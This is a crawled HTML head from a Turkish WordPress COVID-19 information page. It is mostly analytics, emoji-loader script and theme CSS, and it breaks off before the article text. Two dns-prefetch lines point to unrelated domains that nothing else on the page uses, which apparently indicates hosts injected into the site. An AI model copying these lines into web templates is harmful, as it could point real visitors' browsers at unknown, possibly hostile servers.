

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covid19.msyd.org/turkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9/
body_size: 125585
content:
<!DOCTYPE html>
<html lang="tr" class="no-js" itemscope itemtype="https://schema.org/Article">

<head>

<meta charset="UTF-8" />
<meta name="description" content="MSYD Covid19 Bilgilendirme"/>
<meta property="og:image" content="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png"/>
<link rel="alternate" hreflang="tr-TR" href="https://covid19.msyd.org/turkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9/"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145778476-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145778476-2');
</script>
<title>Türkiye&#8217;nin koronavirüsle mücadelesinde son 24 saatte yaşananlar &#8211; MSYD Covid 19</title>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://covid19.msyd.org/wp-content/uploads/2017/12/home_employment_pin.png" type="image/x-icon" />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MSYD Covid 19 &raquo; beslemesi" href="https://covid19.msyd.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSYD Covid 19 &raquo; yorum beslemesi" href="https://covid19.msyd.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSYD Covid 19 &raquo; Türkiye&#8217;nin koronavirüsle mücadelesinde son 24 saatte yaşananlar yorum beslemesi" href="https://covid19.msyd.org/turkiyenin-koronavirusle-mucadelesinde-son-24-saatte-yasananlar-9/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/covid19.msyd.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://covid19.msyd.org/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='nycreatis_style-css'  href='https://covid19.msyd.org/wp-content/plugins/covid19-plugin-wp/assets/style.css?ver=2.2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://covid19.msyd.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css'  href='https://covid19.msyd.org/wp-content/themes/betheme/style.css?ver=21.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='https://covid19.msyd.org/wp-content/themes/betheme/css/base.css?ver=21.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://covid19.msyd.org/wp-content/themes/betheme/css/layout.css?ver=21.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://covid19.msyd.org/wp-content/themes/betheme/css/shortcodes.css?ver=21.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://covid19.msyd.org/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://covid19.msyd.org/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://covid19.msyd.org/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://covid19.msyd.org/wp-content/themes/betheme/css/responsive.css?ver=21.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='new-royalslider-core-css-css'  href='https://covid19.msyd.org/wp-content/plugins/new-royalslider/lib/royalslider/royalslider.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='rsDefaultInv-css-css'  href='https://covid19.msyd.org/wp-content/plugins/new-royalslider/lib/royalslider/skins/default-inverted/rs-default-inverted.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_in_laptop-css-css'  href='https://covid19.msyd.org/wp-content/plugins/new-royalslider/lib/royalslider/templates-css/rs-in-laptop-template.css?ver=3.4.0' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li 